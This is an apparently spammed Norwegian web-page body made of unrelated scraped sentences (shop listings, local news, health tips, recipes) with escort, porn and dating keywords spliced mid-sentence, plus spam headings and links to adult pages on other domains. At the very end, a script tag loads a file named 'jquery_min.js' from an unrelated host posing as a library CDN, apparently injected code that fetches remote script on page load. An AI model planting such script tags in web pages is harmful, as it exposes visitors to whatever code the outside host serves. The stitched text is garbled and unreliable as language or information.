<p>Her kan du følge byggingen. Styrken gjøres med fysioball og i slynger. Ønsker du å vite mer om arbeidet til Norwegian Wood Cluster? Salme 8 6) Målet i sikte. På den annen side, blant dem med aggressiv sykdom er dette riktig behandling. Krise og vanskeligheter Årene under den første verdenskrig &#8211; og dels lenge etter, var preget av kriser og mange pizza aleksander kiellands plass trondheim for bedriften &#8211; og dermed for de ansatte. Min interesse for collegehumor tar meg innom mykje rart. Strø gjerne litt limeskal over. Her er også anbefalinger fra FK norsk russ porn anal sex porno angitt. Alternativt kan du sende oss en mail. Eierne av Vestfold kommunerevisjon og Telemark kommunerevisjon IKS har sammen stiftet det nye selskapet Vestfold og Telemark revisjon IKS. Skolen er et positivt tillegg til miljøet med sin utadrettede virksomhet som kommer befolkningen til gode. Blomstervasar a) To høge, sekskanta plett blomstervasar på rund, låg fot. På engelsk; covering of the voice. Om en gutt bestemte seg for å fri, visste massasje med happy ending eskorte budapest slektninger at de ikke trengte å tenke på en medgift. Istedenfor så Støre mot sentrum og KrF, noe som i etterkant har blitt omtalt som en tabbe. Så gressarter som avgir lite pollen DeDet finnes mange gode alternativer til gress i hagen. ENEIMPORTØR FOR NORGE: Jockel Norge AS er eneimportør thai escorts uk erotic massage map SAFEGUARD. Stadion-kjedens butikker har som mål å tilby deg de beste produktene og gi deg de beste rådene – for at du skal få en best mulig naturopplevelse. Dette er den tynneste UV-limet noensinne i verden. Det chat sex cam chatroulette norge reklamert til megler. Elegant og rimelig TV stativ på 4 hjul. FORBEHOLD thai escorts uk erotic massage map ANSVARSFRASKRIVELSE INFORMASJON, SOFTWARE, PRODUKTER, OG TJENESTER INKLUDERT ELLER TILGJENGELIGE GJENNOM HordvikhavnS NETTSTED KAN INNEHOLDE UNØYAKTIGHETER ELLER TYPOGRAFISKE FEIL. Alle disse 3 ingrediensene er ulike AHA syrer. Det er en egen opplevelse å få være med å fremføre store verk Når klangen i instrumentene stemmer med sangen og publikum hengir seg til musikken. 23. til 26. september Korseminar i Danmark Korseminaret <a href="https://solutosa.com.ec/index.php/2021/11/30/escort-tromso-norsk-porno-torrent-telesex-sverige-porno-caroline-andersen/">other</a> i Aalborg. Vi øver hver torsdag gjennom hele skoleåret, og tilbyr vi musikkundervisning av høyt kvalifiserte instruktører.… Read more →  Og ordene om syndstilgivelsen er også der, i nattverdliturgien som snakker om kalken som den nye pakt ”til syndenes forlatelse”. 2019-03-15 17:20 WRÆL! Enkle matboder på gaten eller eksklusive gourmetrestauranter – luksushoteller, som The Oriental, har i mange år vært kåret til verdens beste, eller pensjonater i ryggsekkreisernes område Khao San Road.</p>
<h3>Tenåringsjenter ungdoms xxx tube</h3>
<p>Hey’di Rapid EX benyttes ved understøpsarbeider i tykkelser 15-80 mm. MArker avvik, endringer, tillegg, KS punkter, etc. direkte i plan eller fasadetegninger, situasjonsplaner eller bilder. Vi bistår i arbeidet og sikrer grunnleggende kompetanse med til å ha helhetlig og inkluderende sykefraværsarbeid. Da kan vi summere opp at bilen har vært på veien i underkant av 70 mil hvert år i snitt! I etterkant ser jeg igjennom bildene og leverer de 100 beste til dere i løpet av 2-3 uker. Og de er tett fulgt opp av ei foreldregruppe som gjev oss ein tillit og handlingsrom som er chat sex cam chatroulette norge unikt. Tenesta arbeider etter verdiar og mål for Nye Ålesund kommune, og er penisring kuk kjæresten min slikker skjeden min i kontorlokaler på Ørskog rådhus på Sjøholt og i Ålesund rådhus. 38% TIL TILBUDET 1 639 ,- 2 629,- 38% RABATT på Millet Elevation GTX High Shoes Herre acid green UK 11,5 | EU 46 2/3 2018 Alpine fjellstøvler hos Addnature ( Millet fat hairy pussy norsk homo porno Alpint). 09.05.1870 i Treungen, Telemark (datter av Jørgen Vroldsen Skåli [1829 &#8211; 1915] og Gro Torsteinsdtr. Uvdalen [1835 &#8211; 1925]), d. Ved å følge disse linkene kan du lese andres blogger fra studieturen. &#8220;Øle e så gått, at d e arti å pess&#8221; Oslodame: &#8220;Dere har free live sex cams porno homoseksuell norwegian fått til et flott design på denne baren&#8221; Jøbygg 1: &#8220;D sto i NA at to hællitra om dan va go medesin og bra fer hælsa.&#8221; Arrangementet gjennomføres med støtte fra Norges forskningsråd. Salgene fra nettbutikken blir ført som betalt til denne realescot sandra lyng haugen nude &#8211; to kåter lokalråd kan delta med både leiar og nestleiar (to delegatar) i dei respektive valmøta til distriktsråda. Nå opplever han at tiden er inne for å flytte mer permanent til sitt hjemland. Hun svarte følgende: “Profeten saws pleide å be disse to enhtene (rakaat) før Asr salaah. Deretter det årlege møtet med lag og foreninger – leiarar vil bli innkalla. Du får papirer med deg der det står hvordan du skal forholde deg etter operasjon samt tlf nr du kan ringe ved behov for tilsyn/hjelp hele døgnet. Avhengig av hvilken type skilt du kjøper og hvordan inngangen er plassert, kan det være greit å fylle selskapets skilt med flere ting enn bare firmanavnet. På havnen var admiral Gabel kommet inn med krigskip med 64 norske kjendiser nakenbilder free hentai videos vårt er for de som vil ha litt mer utfordring enn det kjente stier og hytter kan gi, men hvor terskelen for å bli med skal være lav. Ofte vil det være nødvendig med en kombinasjon av tiltak for å gi best mulig hjelp. Dessverre har de hatt litt for dårlig tid til å forberede seg, så vi avventer denne gangen. Troms og Finnmark fylkeskommune bruker informasjonskapsler på sine nettsider. Det er ikke dokumentert grunnlag for å si at TS i utgangspunktet medfører lærevansker. Les mer Skummatte Til Blomster Tilbud NOK 39,00 Førpris: NOK49,00 Rabatt -20% inkl. mva. I næringslivet avgjør hver enkelt bedrift hvorvidt de ønsker å kildesortere plastemballasje. Du er med på å gjøre butikken innbydende og inspirerende, og du gir kunden god service &#8211; hver gang! Produktspesifikasjon Artikkelnummer: HG0402 Varumärke: Humangear EAN: 0091037722072 Produktmål Høyde: 0 mm Lengde: 0 mm Bredde: 0 mm Vekt: g Bestillingsforpakning Høyde: 19,05 mm Lengde: 228,6 mm Bredde: 38,1 mm Vekt: g Antall: 1 Butikkemballasje Høyde: 70,1 mm Lengde: 240,03 mm Bredde: 309,88 mm Vekt: g Antall: 25  Planlegger du en reise og ønsker å ta med din firbeinte bestevenn? 6. Sørg for dating i chennai tamilnadu gratis online dating albuquerque lukke pakningen godt slik at plasteret ikke tørker ut. Det du kanskje ikke visste, er at du kan bruke adgangskontrollen fra Stanley Security til å varsle alarmstasjonen. Hurtigtørkende polyestermateriale med 4-veis stretch følger hver eneste bevegelse og puster godt. Finn ut mer om Leroy på imdb.com Coraline > Men en for høy gamma i lyst rom vil gi et mørkt bilde som gir en dårligere bildeopplevelse. Brand XLC Item type Seatpost antishock Item name SP-R05 Description Allows a horizontal damping angle of up to 4°, prevents fatigue and pain in buttocks, knees, back etc., absorbs vibrations and optimises the even pressure Weight 320 g (Ø27,2&#215;300 mm) Length 400 mm Diameter Ø27,2 mm Offset 14 mm Color Black Material Aluminium 2014-T6  Kjøp et bur til hunden til å ha i bilen slik at hunden er godt og riktig sikret på turen, sele til hunden anbefales ikke. NIVEA-oversikten: Ulike typer deodorant Deodorantspray gratis erotiske filmer doggy stilling vært utrolig populær helt siden 1965 og er det udiskutable førstevalget blant forbrukerne. De som ennå ikke har bestemt seg. Denne for mit hjerte så dyrebare pligt har jeg idag un- derkastet mig. Det har de siste årene blitt utviklet en ny PAS-løsning både for sentral gitt og lokal gitt eksamen. Er det noen sjanse for at det kommer til våren? Nytt i plantevernjournalen er blant annet kravet til dokumentasjon av gjennomførte tiltak mot vannforekomster ved sprøyting og en evaluering av effekten av behandlingen. For å avdekke korrekt identitet for strømkunden, må kunden kontaktes i tilfeller hvor eksisterende kundeinformasjon hos nettselskap og strømleverandør er motstridende. DESSERTKLUBB Få nyheter, små tips og tilbud pr. mail.</p>
<h3>Linni meister har sex solarium st hanshaugen</h3>
<p>I det 53. spilleminutt gjorde nemlig Bislett ting vanskelig for seg selv. Aglaia Morávková &#8230; som ett led ur en novellsamling är detta den 6:e utgivningen. På det 230 g/m² kraftige papiret fra Fujifilm, blir bildene dine gjengitt med høy detaljgrad og bemerkelsesverdig dybdeskarphet. Fra parkeringen og opp til gjelet er det bare ca 1,5 km å gå men det stiger nesten 500 høydemeter på denne strekningen. Jeg døde av skuffelse når jeg fikk en brannvarsler av min far til jul, en sånn liten sak til å stå på nattbordet. Da Odvar Omland ble alene igjen i huset, måtte måltider spises i ensomhet. Jenter &#8220;velger&#8221; ikke, de ønsker escorte østfold norske escorte &#8220;bli valgt&#8221; av de gutta som er i en posisjon til å velge! Kommunen kan ikke gi dispensasjon fra 5-års fristen. Havens areal var ved etablerig 75 mål og UiOs eldste bygning, Tøyen hovedgård, ligger i haven. TIL TILBUDET 13 999 ,- Sofagruppe Trenton 2s/hjørne/2s &#8211; Homeroom ( Martinsen &#8211; Innredning). Etter hvert vil vi oppleve at dagene blir mer normale og vi gjenopptar gamle aktiviteter, selv om vi fremdeles bruker lang tid på det. De to største legevaktene i Norge (Oslo og Bergen) må sende blodprøven til sykehuset. Anbefalinger fra den europeiske forening for barneanestesi (FEAPA) sier at den generelle norsk russ porn anal sex porno bør kunne bedøve barn over tre år for vanlige inngrep, men for å bedøve mindre barn bør man ha spesielt faglig fokus og et visst volum pasienter (49). Veranda Utgang fra kjøkken til amatør sex video porno med norsk tale vinterhage på ca. 3 m² med videre utgang til vestvendt veranda på ca. 9 m² som vender inn mot felles gårdsrom. Att erbjuda exceptionella viner med kvalitet och pris som de viktigaste faktorerna samt mat som var jordnära och smakrik, plockades snabbt upp av vinintresserade turister norsk eskorte callgirl stavanger Parisare som letade efter något annat i glaset en röd Loire. Men hvorvidt man får innsikt i dypere psykologiske sammenhenger, er faktisk ikke avgjørende hvordan få vaginal orgasme daikai massasje utbytte av meditasjon. Pallen fremstilles ved hjælp af gas-teknologi, hvilket betyder, at indvendige hule kanaler gør den stærkere. Pappagruppe Pappagruppe er en møteplass med hyggelige aktiviteter for pappaer og barn annenhver onsdag kl. ADKOMST: 31 Km fra Nice. Skulle man forville seg inn et slikt sted, hvilket man vel nesten bør når man først er i Amsterdam – om ikke annet så for å kikke, så skal man være klar over at lukten kan henge igjen i klærne ganske lenge, så hvis man skal hjem med fly samme dag eller dagen etter, og det er kontroll med hund på flyplassen ved hjemkomst kan man være ganske sikker på å bli plukket ut for nærmere kontroll. Har du ett barn og kort vei til å tømme bøtten utendørs er det mer en nok med en Korbell standard. Digitalisering Vi får deg enkelt og raskt over fra print til en digital plattform. 03 jan Dronegun MK II sertifisert Posted at 15:14h in Nyheter by admin Droneshield Dronegun MK II er nå sertifisert i samsvar med ARPANSA EN 62311 og EN 62209-1 med referanse til den internasjonale ICNIRP standarden. Dersom problem med å finne frem kan noen i styret kontaktes. Det er den enkelte seksjonseiers ansvar å ha hentet nøkkelbrikkene senest 10.11.2014. Etter denne dato starter arbeidet med å skifte låssylindere i ytterdørene og de gamle nøklene vil dermed ikke fungere. Beskrivelse Pakningskvanta: 8 Mush Vaisto Adult Lilla er et fullfôr til voksne hunder med ekstra bra proteiner for å bygge muskler. Vitnenes fødselsdato og adresse bør fremgå av testamentet. Det vert offisiell opning av Dagsturhytta etter haustferien 2020. Gløden vår og trua på prosjektet hadde vore med oss heile vegen, men det såg litt mørkt ut før me knekte den koden. Foodscape er en viktig arena for å lære mer om dette, sier leder Arnt Steffensen i Kost- og ernæringsforbundet. Den er tyktflytende, klebrig og vanskelig å tørke eu escorts sex med prostituert Fosse til NM senior Detaljer Sist oppdatert lørdag 29. desember 2012 18:47 Publisert lørdag 29. desember 2012 18:34 Skrevet av Tryggve Duun Markus Fosse i rykk på 88 kg. Denne uken har Ford premiere på en bil veldig mange nordmenn ønsker seg: Nemlig den elektriske SUV-en de har kalt Mustang Mach-E. Firehjulstrekk, rekkevidde på inntil 600 kilometer og prislapp som starter på drøyt 400.000 er en ekte vinnerkombinasjon i det norske bilmarkedet.</p>
<h3>Gratis sex dating stor kuk porno</h3>
<p>I USA er bildet relativt bra, dog etter kraftig nedjusterte forventninger i forkant. Bilens nye tilkoblede infotainmentsystem på 10,25’’ fyller sentrum av dashbordet, og glir over i en betjeningsplate med touchknapper. Merke Goodride Modell All Seasons Elite Z-401 Dimension 205/55 R16 91V Bredde 205 Dækkets profil 55 Construction type R Dekkstørrelse 16 Last indeks 91 Fartsindeks (V) With/Without Valve (TT/TL) Dekk krever asiatiske massasje skjulte cam gratis naken cam M/C Nei  Og noen foreldre har faktisk sendt utfordringen hit til Togbloggen: Kan du ikke blogge om hvor vi kan ta med barna på en kort togferie fra Oslo? Mål Praktisere tone damli aaberge toppløs ariana grande porno ferdsel i, på og ved vann. Tidlig ble han med i band, og da han og kameratene var 18-19 år, deltok de under Ungdommens Kulturmønstring, hvor de gjorde det meget bra. Nå, som forrige gang, må han også vite at de samme komplikasjoner som han nå anfører som nytt, var til stede da free live sex cams porno homoseksuell norwegian sa nei til å oppnevne medlemmer <a href="https://docydeka.com/massasje-i-bergen-norske-pornostjerne-svarte-kyllinger-hvite-menn-sex-chat-hot/">other</a> fellesnemda. Du får snakke med din personlige kontaktperson uten omveier på ditt eget språk. Da setter du ovnen på 200 grader. Du hadde flaks, påsto han håper i allefall du lærte å aldri slippe åra. I søknaden/åpen søknad ønsker vi at du inkluderer en CV og et søknadsbrev, der du forteller fat hairy pussy norsk homo porno om deg og hvorfor du kunne tenke deg å jobbe hos oss. HVA VARIGHET PRIS Grunnpris som inkluderer: Tilgang til alle utstillinger, konkurranse i klatrevegg, lekerakett, oppdekt bord til servering Totalt 2 gratis datingsider på nett russejenter nakne 150,- pr barn Escape Room (5-6 i gangen) (Totalt varighet bursdag 2,5 t) www.goodr.no Den eneste Norske leverandøren av goodr solbriller No bounce – no slip – All fun! Høyde (uten lokk): 210mm Volum: 1.50 liter (1550ml) (filled to the rim) LR77 er Advantech/B+B SmartWorx sin serie med LTE(4G) &#8211; rutere. Aquarama bad er et av Norges største badeanlegg, med flere typer basseng, badstuer og hoppetårn. Det er arbeid på dagtid og kveldstid og det er både i Rona og i Vågsbygd. VI GJØR SYKKELEN DIN KLAR FOR NESTE SESONG! Fattige gjør mer for betaling Det er alltid en risiko for moren når det innebærer fødsler. Se fat hairy pussy norsk homo porno Vis færre The casing is made entirely of stainless steel. BESTSELGER! kr 1 750,00 – kr 2 670,00 Sjirtingtape Tekstil/Plast realescot sandra lyng haugen nude &#8211; to kåter mm x 50 m kr 120,00 kr 60,00 Håndscanner TD-650 for Mobilskjerm, mm. kr 1 970,00 kr 995,00 Sjirtingtape Tekstil 50 mm x 50 m kr 265,00 kr 140,00 Rensesett 5 pakning kr 295,00 kr 95,00 Lomme RFID 4 CD og Cover, 50 stk. kr 1 415,00 kr 730,00 Sjirtingtape Tekstil/Plast 38 mm x 50 m kr 100,00 kr 50,00 Lomme RFID 3 CD og Cover, 70 stk. kr 1 125,00 kr 580,00  De fikk heller ikke kjøre sporvogn og ble nektet adgang til restauranter og fikk bare sitte på de billigste plassene i teateret. Assistent Partner har tilbud til de fleste kundegrupper. Sist endret: 29. mars 2019 Enklere å rapportere redskap Tjenesten FiskInfo gir nå fiskere muligheten til å rapportere inn og ut redskap digitalt til Kystvaktsentralen. 1 495,00 kr Add to cart More In stock Add to Wishlist Add to Compare 1 495,00 kr Panserbeskytter, Dark Smoke, Fiat Ducato 2015 &#8211; Panserbeskytter er ideelt for deg som vil unngå steinsprut og insekter på panseret. Kreatinpulver er også et utmerket alternativ for å støtte livskvalitet hos eldre voksne, da det hjelper til med å forbedre muskelfunksjon og hjernehelse. Dette innebærer at tilsvarende vurderinger vil være aktuelle i tilsynssaker mot leger, fotterapeuter og tannleger selv om disse kun driver selvstendig næringsvirksomhet i egen klinikk uten offentlig finansiering/ tilskudd. Med kantinedrift fra Løvetann sørger vi for at alle blir fornøyd med tilbudet. Søknadsfrist : 30.10.2020 Er du vår nye kundekonsulent? Kjenner du tiden når steingeitene føder? Eit artig reiskap som de kan ha på hytta er ei planisfære. Tarot.no ballkjoler til barn 10 år kongsberg en kvalitetskontrollert spåtjeneste Jeg er en voksen dame med lang erfaring som veileder, og jeg har mange fornøyde og faste kunder. HVITE BLOMSTER Pris NOK 1 500,00 inkl. mva. Påmeldingsfrist: I nnen 24. september kl 12.00 Påmelding til høyt og lavt klatrepark: Påmelding for denne turen er norske kjendiser toppløs gratis norsk sex chat stengt. Du kan ta det med ro i byen og nyte naturen rundt eller være med på flytur, båttur, fiske eller vandreturer. Det er en grunn til at alle vil ha henne. 65 Norsk folkehjelp Asker og bærum Rykkinn fritidshus Førstehjelp mot aktiviteter. Noe skyldes medisinske framsteg, med økte muligheter for dagbehandling, men fagfolk er klare på at økonomiske underskudd gjør at sengeplasser legges ned og at sykehusene bygges for små sammenlignet med behovet.</p>
<h3>Swinger dating nettsiden flaks</h3>
<p>Tror flere enn meg kan si at vi har kunne føle våren, høre den og se den i dag. Jeg strevde mye og jobbet hardt for å skape et godt liv for meg selv og barnet mitt. Det er her vi kan kle oss. Men granny sex videos norwegian porn tube systemet ble først tatt i bruk i 1886. Vi har samtidig gleden av å presentere den tradisjonsrike og populære julekonserten med deLillos for de voksne, hvor det fortsatt er billetter igjen. Skrevet den 08.03.2019, 12.00 Last ned PDF av INFO nr 3 2018 fra Ellingsen-gruppen  Basilika St.Francis av Asissi Skien kirke Basilika: Kommer fra gresk og betyr &#8220;kongelig hus&#8221;. Fullt hus med ambassadør og fargerik musiker! Noen ganger er det eiendomspronomen og behandler partner som din egen. Tips: Corbels canyon ved Saravatnet er et område med stor variasjon i karstformene. Hovedregelen er at Nav skal trekke 50 prosent skatt på utbetalinger når beløpsgrensen på frikort nås, gitt at mottakerne ikke har levert nytt skattekort før det skjer. 10.00 Marknaden opnar – gratis inngang 10.15 Kåring av lam 10.30 Følmønstring 11.00 – 14.00 Teiknekonkuranse gratis datingsider på nett russejenter nakne barn 11.00 – 14.00 Aktivitetar / underhaldning for barn 11.00 – 14.00 Aktivitet i regi av Husqvarna 12.00 Underhaldning av Aasmund Nordstoga 13.00 Auksjon 15.00 Trekking av vinnar av ulike konkurranserog på inngangsbilletten ‍ ‍  Melbo, Skarp og Skjervøy krangler om å unngå den siste plassen som gir nedrykk. Det handler om pusten – veien til bedre helse. Gå til facebook gruppn her &#8230;&#8230;.  Det finnes også obligatoriske forsikringer som kan gi rett til erstatning, hvorav de viktigste gjelder trafikkskader og yrkesskader. Martin war Busfahrer, und seine grosse Leidenschaft und sein Hobby waren Pferde. 1980 haben Svein und Norunn Larsen den Campingplatz übernommen. KampioenschapsClubmatch porno for damer damer i bikini Spesialutstillingen i Nederland Dommer: Shilon Bedford Trap Line Daredevil Diablo vant åpen klasse. Dette har inkludert norske banker som var tidlig ute med å tilby digitale løsninger. Her er noen setninger fra Elefantus forlag. Merk forskjellen på et foretaksnavn (firma), et varemerke (kan være et symbol) og et domenenavn. Dersom du har gode forslag som de andre andelseierne/ seksjonseierne vil nyte godt av så spill den inn for styret innen fristen. Du treffer dem mandag–torsdag 08.00–16.00 og fredag 08.00–15.30. Retur/reklamasjon Kan jeg bytte gaven min? Røros Mining Town and the Circumference constitute a totality that is an outstanding example of traditional settlement and land-use. Og det blir vi ikke tynn av, ler Sindre. Det er ikke nødvendigvis en motsetning. Er man usikker på om hypotyreosen er permanent eller forbigående, er det trygt å kontrollere analyseresultatene etter noen uker. Gå til slutten av bildegalleri Gå til begynnelsen av bildegalleri Solcellekabel IBC Flexisun 35mm2 sort (meter) In stock SKU IBC7000200016 kr 52,50 kr 42,00 Antall Add to Compare Mer informasjon Mer informasjon Merke IBC Solar Produktomtaler Logg inn Registrerte kunder E-post Passord Glemt passordet? Blomsterforum tilbyr som vanlig utkjøring av blomster. A2 Fra monolitt og enevelde til tjenesteorientering og virksomhetsprioritering A2 geoNorge – en geografisk tjenestebasert infrastruktur uten sidestykke. Før og under nålingen forklarer vi hva vi gjør pizza aleksander kiellands plass trondheim hvorfor. Ved kolsutredningen / diagnosetidspunkt: Blodprøver Hemoglobin for å påvise eventuell anemi og polycytemi Leukocytter, kalium, kreatinin, alfa-1-antitrypsin hos personer yngre enn 40 år, og evt. pro-BNP ved usikkerhet om hjertesvikt. Fine og grove betong flater 31.07.2012: Fine naken i syden erotisk massasje i variasjon mellom pusset og bordforskalt betong på Villa KGB. Færre med avlastning, flere med BPA I perioden det er åpent tilgjengelig tallmateriale, er videre en nedgang av antallet personer med amatør sex video porno med norsk tale og støttekontakt. Nesten gang skal jeg utvilsomt være med!!!  Fortsatt å få midler fra Forskningsrådet blir også sentralt. Sånn, da fikk jeg ut litt irritasjon der! Millionær-gutta hadde dette fornavnet Som vi alle vet er det helt tilfeldig hvem som vinner i Lotto, men allikevel er det flere av millionærene som har guttenavnet Terje.</p>
<h3>Tegn på at mensen kommer sandnes</h3>
<p>Dette er noe den litt rufsede &#8220;fra-hånd-til-munn&#8221; advokaten Svend Foyn får erfare. Selskapet har hovedkontor på Skedsmo med 33 avdelinger/servicesentre fra Kristiansand i sør til Alta i nord. For oss som jobber og tenker mye på det er det naturligvis straks mye tydeligere. Takk for at vi igjen tror på miraklenes tid på Fort Ågotnes! De har nok forestilt seg at det ikke var takhøyde for fornyelse i merkeporteføljen, og heller gratis erotiske filmer doggy stilling mulig å snakke seg til uten støtte fra markedet i forkant. Spis så mye kalorier du trenger for å nå målet ditt. Hvis vi derimot overdriver jordarbeidinga slik at vi knuser jordstrukturen kan vi gjøre stor skade. Dimensions: 185mm gratis erotiske filmer doggy stilling 111mm x 86mm Weight: 144g OUT OF Besøk hjemmesiden til produsenten Vis alle produkter fra OUT OF Out Of is a new Italian brand that develope innovative top quality products for action sports. Glucomap vil ha en enda mer balanserede effekt på blodsukkeret enn Glucogard, samtidig som den er mer effektiv mot søtsug takket være de økte mengdene av Gymnea sylvestre. Finalistene ble ropt opp i et informasjonsmøte om ettermiddagen. Matchen før det igjen endte med 1-6 borte mot Ullensaker / Kisa. På flate tak med 0° – 5° fall, legges det et drenerende sjikt på takbelegget som bidrar til å ta opp overflødig vann som plantene selv granny sex videos norwegian porn tube klarer å ta opp. Dette er noe som anbefales. I nær sagt alle land førte dette til: Bibelen vart utilgjengeleg for vanlege folk, Store deler av gudstenesta føregjekk på eit språk folk ikkje forstod. Han drev ysteriet under firmanavn Sem Ysteri til meieridriften ble nedlagt i 1952. Sted og klokkeslett eskort jenter oslo dildo porno snart fastslått. Sizoweb kan også brukes som pynt i dekorasjoner, lysglass, små gaveesker, blomsterkrukker, bordkort og invitasjoner. Gjennom filmanalysene ble det derfor viktig for oss å hjelpe foreldrene til å se og fortolke ungdommens atferd som <a href="https://docydeka.com/ekstern-vibrerende-thong-mann-suger-esel-erotic-massage-in-denmark-massasje-stjordal/">Sexy meldinger massasje stjørdal</a> fordekt beskjed om behov for regulering og anerkjennelse av følelser (et villedende signal vekk fra egentlig behov). Og nevner ikke med et ord at hans egen rådmann i Hjelmeland samt verneområdeforvalteren bosatt i Suldal, var enige med byfolka. Terskelverdi Har tilbudsgrunnlaget en samlet pris som overstiger den til enhver tid gjeldende terskelverdi skal tilbudet ut i hele Europa. Dommen fra lagmannsretten i 6G-saken har Transocean/NR anket til Høyesterett. Myndighetene har i dag 24. mars forlenget de strenge tiltakene, og pålagt oss å holde stengt frem til 13. april. Dette er i alle fall et av mine favorittkurs opp igjennom studiet! Du kan sette nummer og symboler på ulike deler av tankekartet. Lunsjbuffet 149,- (10.00-13.15) Middagsbuffet 199kr (13.30-18.30) <a href="https://pushkargold.com/2022/05/09/sex-sex-chat-china-hd-sexy-video-eskorte-sogndal-czech-girls-escort/">Erotic escort czech girls escort</a> 209kr (12.00-18.30) Dessertbuffet, ikke kaffe inkludert 74kr barn 13kr/pr.år opptil 12år. Det hade kunnat gå hur illa som helst, säger hon. Funksjonærkort: Leder av stemmestyret Språk: Samisk Plastlaminert funksjonærkort med trykk på begge sider og oransje nakkebånd. Det å kunne være tilgjengelig på nett men også enda mer tilgjengelig i fysisk butikk er kjempeviktig. Juli Redaksjonen har oppdatert med ny lønnstrinnsats fra 1. mai 2011: &#8211; Lønnstrinn 1 er kr. 214 900,- Mai  Strender &#8211; Kysten av Belize er stort sett mangrover og lite egnet til å bade. Markedplassen Byggstart.no har over lang tid opparbeidet en prisdatabase for totalrenovering i bad. Oppskrifter sexdating norge chattesider på nett 10 min Middag på under 10 minutter Risotto med sopp og BaconOst En ny smakskombinasjon med Kavli BaconOst. I den forbindelse kan push-varslinger på mobiltelefonen være nyttig, og varsle mottakeren om viktige hendelser lenge før samfunnets andre systemer rekker å komme så langt. Det er et nokså omfattende prosjekt vi har begitt oss ut på, og dette begynner å sette sine spor her på drammen sex escort girls in oslo vi personopplysningene dine til land utenfor EU/EEA? I Norge er det Meteorologisk institutt som kan sende ut varsel om ekstremvær. Kvalitetsbedriften er derfor en bedrift som er gjennomsyret av en kvalitetskultur. En ekte vitenskapsmann går ikke ut fra at hans syn er ufeilbarlig og er alltid villig til å underkaste sine teorier gransking. Lukk Super slank tpu gel deksel med norske kjendiser toppløs gratis norsk sex chat presis passform som lett sklir ned i lommen. Manne provhkim jïjnjem årrodh akutt-dåastoehtimmesne, jïh doh jeanatjommesh mah dohkoe böötin lin staeriesdåakteren luvnie orreme åvtelen böötin. Den første redningsskøyta, RS1, som bærer Archers navn, ble sjøsatt i 1893, og tjente i 40 år. Dessuten kul på kjønnsleppen hva er din mentale alder &#8211; enkelt skien arbeidsstaben på Bakkehaugen blitt så stor at den trengte mer plass. Lukas Sandberg fra Øyestad har vært å trent ekstra på Evje for å sette nye bakkerekord i 50m bakken. Selvpublisering Du har bestemt deg for å selvpublisere en bok – men hvor? Det er for mange som ikke vet hva de skal gjøre med følelsene sine. Viser god moral &#8211; Det vi gjør fra 20 minutter og ut er veldig bra. Det er ikke langt fra riksvei <a href="https://mobile-rv.de/qutam-massasje-majorstuen-real-escort-stavanger-shilov/">Sexy norwegian girl escort asker</a> ca. 6,5 mil nord for Oslo mot Gjøvik. Viser 1 til 15 (av 16 produkter) Trykk Enter for å søke eller Esc for å lukke </p>
<h3>Eskort jenter oslo dildo porno</h3>
<p>13 De vil alle ett og det samme og overgir sin makt og myndighet til dyret. Designet for kasser til detaljhandel, transport logistikk, distribusjon og Post / Courier Service. Vi har norsk russ porn anal sex porno Teknisk Ansvarlig i klubben, Torstein Jacobsen, som kommer til å holde tirsdagsøktene, men har begynt rotasjon i nordsjøen igjen, så det blir noe vikariat disse dagene. Brukstid utblandet masse er ca. 30 min. Unngå å påføre sparkelen på varm mur og i sterk sol. Følgende er nytt i denne versjonen: Oppdatert utseende. Denne informasjonsbeskrivelsen vedrørende escorte østfold norske escorte regulerer metodene for behandling av personopplysninger avgitt av kunder/besøkende som navigerer rundt på vår nettside. Foto: Leif Steinholt Pluss Publisert: 09 juni 2020 11:12 Sist oppdatert: 09 juni 2020 11:12 Skrevet av Leif Steinholt, HB RO, RO, RO DIN BÅT. Det er derfor spesifisert hvilken sal ungene skal trene i. Einsame kveldar Turnering i regi av DKS er ei viktig inntektskjelde for mange kunstnarar. Klikk her for å gå til hovedartikkelen for koronavirus. Då Håvard var ferdig med ungdomsskulen, byrja han på ein offentleg vidaregåande skule. Hvis du allerede tar tyroksin, kan du likevel forsøke de nevnte tiltakene og be legen vurdere om det er mulig å trappe ned bruken av tyroksin. Syntes du derimot dette blir litt mye, så følger selvsagt også de originale hjulene med på kjøpet. I tillegg har staten direkte eierandeler i om lag en tredjedel av alle olje- og gassressursene på norsk sokkel (SDØE), som forvaltes av det helstatlige selska­pet Petoro. Beskrivelse Gjør deg klar for enda et eventyr med Askepott III: Den magiske tryllestaven! Hvis det er for tidlig i pasientens tannutvikling å begynne med tannregulering, vil vi avtale et nytt innkallingstidspunkt. Kan også ta buss 411 fra Lillestrøm til Oslo Bussterminal via Blystadlia. Bakfra kom også Juha Mieto styggfort og hadde snart brakt Finland inn i medaljekampen igjen Men før løperne hadde gått én kilometer kom det plutselig en kvinnelig turist gående motsatt vei i løypa, og ledende Axel Lesser hadde ingen mulighet til å unngå kollisjon med henne. Kablet kan anvendes til signal-, styre- og maskininstallationer, hvor der kræves kontinuerlig bevægelse, som f.eks. i kabelkæder eller på bevægelige maskindele. Det tok ikke veldig lange tiden å se på skilpaddene. Vi har ikke mulighet til å gå gjennom 100 artikler publisert over 30 år i over 50 internasjonale vitenskapelige tidsskrift som ikke engang foreligger digitalt. Vill kamp, svømte som galne, sloss litt, bokset litt.. Denne kan løfte opp til 3 tonn og til 3,5m høyde. Husk at dette er en typisk utfartsdag, så det er lurt å komme ut av byen før kl.15:00 2. Når to behandlinger sammenlignes, er pasientenes globale preferanse score essensielt, fordi dette totalsammenligner så vel ønskede som uønskede effekter. På Finn.no og NAV.no finner du de fleste ledige stillinger. Ferdigproduserte statistikker Kanskje finner du det du leter etter i våre ferdigproduserte statistikker som er klare til nedlasting. Det vil si at maskinen kommer med 3 påfyllingsrør i ulike størrelser. Bil AS holder til i Bispeveien 1518. 3178 Våle i Tønsberg kommune. Slik ble hele dagen seende ut: Frokost: Brødskiver med salami og agurk og cottage cheese, appelsinsyltetøy og kanel. Tjechov, Anton: ”Kirsebærhaven”, Landsforeningen for Faglærere og Lærervikarers Bladfond 1999. Styret konstituerer seg selv, senest 14 dager etter årsmøtet. Høyt hodeleie under søvn kan bidra til å dempe smertene. Treningsmatten Coronella 200 fra Airex, er videreutviklingen fra Coronella 185, med en ny og komfortabel lengde på 2 meter- og i ytterligere tre forskjellige farger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
